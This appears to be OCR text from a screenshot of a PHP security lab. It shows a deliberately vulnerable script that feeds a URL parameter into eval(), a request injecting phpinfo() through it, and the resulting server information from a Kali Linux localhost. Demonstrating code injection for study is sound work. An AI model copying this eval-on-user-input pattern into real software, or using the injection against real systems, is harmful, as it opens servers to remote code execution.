 <?php
$myvar = "varname";
if(isset($_GET["arg"]))
{
$arg = $_GET["arg"];
eval("\$myvar = $arg;");
}
echo "\$myvar = ".$myvar;
?>
localhost/security/2/CommandExecution_eval.php?arg=phpinfo() Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
PHP Version 5.4.4-13 php
System Linux kali 3.7-trunk-686-pae #1 SMP Debian 3.7.2-0+kali6 i686
Build Date Feb 19 2013 12:47:25
Server API Apache 2.0 Handler
Virtual Directory disabled
Support